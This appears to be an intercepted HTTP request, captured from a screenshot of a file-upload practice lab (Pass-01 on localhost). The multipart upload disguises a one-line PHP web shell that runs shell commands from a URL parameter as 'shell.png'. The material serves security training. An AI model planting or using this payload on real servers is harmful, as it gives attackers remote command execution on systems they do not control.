 Raw Params Headers Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8086
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8086
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCLckyiHWTdUAezXh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8086/Pass-01/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryCLckyiHWTdUAezXh
20 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
21 Content-Type: image/png
22
23 <?php echo shell_exec($_GET['cmd']);?>
24
25 ------WebKitFormBoundaryCLckyiHWTdUAezXh
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryCLckyiHWTdUAezXh--
30